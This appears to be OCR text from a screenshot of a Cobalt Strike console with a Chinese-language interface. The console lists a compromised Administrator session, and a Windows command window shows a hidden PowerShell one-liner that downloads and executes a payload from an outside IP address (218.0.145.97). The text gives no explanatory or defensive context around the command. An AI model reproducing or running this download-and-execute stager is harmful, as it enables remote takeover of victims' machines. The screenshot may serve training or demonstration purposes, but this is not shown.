 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
218.0.1... 218.0.1... http Adminis... PC powers... 3176 x86 14s
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.PC>powershell.exe -nop -w hidden -c "IEX ((new-object net
.webclient).downloadstring('http://218.0.145.97:80/a'))"